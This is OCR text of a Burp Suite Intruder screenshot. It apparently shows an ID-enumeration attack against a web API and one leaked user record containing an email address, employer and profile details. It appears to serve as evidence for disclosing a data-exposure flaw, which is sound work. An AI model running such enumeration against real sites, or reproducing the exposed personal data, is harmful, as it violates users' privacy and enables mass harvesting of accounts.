 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2595 402594 200 1104
3944 403943 200 1102
774 400773 200 1101
2841 402840 200 1098
6154 406153 200 1098
2213 402212 200 1096
3030 403029 200 1096
4180 404179 200 1093
6302 406301 200 1093
2152 402151 200 1086
4327 404326 200 1085
0 200 1083 baseline request
Request Response
Raw Headers Hex
Pragma: no-cache
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With,X_Requested_With
Content-Length: 682
{"code":200,"info":{"403029":{"id":"3029","uid":"403029","email":"jiyongchao818736@yahoo.com","mobile":"","active
":"1","ip":"","sms_code":"","clientId":"","deviceToken":"","is_del":"0","add_time":"0","last_update_time":"2014-10-04
19:42:13","user_sex":"0","user_nick_name":"\u4e3a\u4ec0\u4e48\u6267\u7740\u7684","job":"","profession":"8","city":"
424","province":"21","industry":"15","company":"\u4e2d\u514d\u96c6\u56e2\u676d\u5dde\u514d\u7a0e\u54c1\u6709
\u9650\u8d23\u4efb\u516c\u53f8","company_id":"108907","user_avatar":"http:\/\/static.wolongge.com\/uploadfiles\/a
vatar2\/22\/875722.jpg","bg_img":"","working_years":"2008|7","tags":"","lat":"0.0000000000","lng":"0.0000000000"}}}
? < + > Type a search term 0 matches
6338 of 100001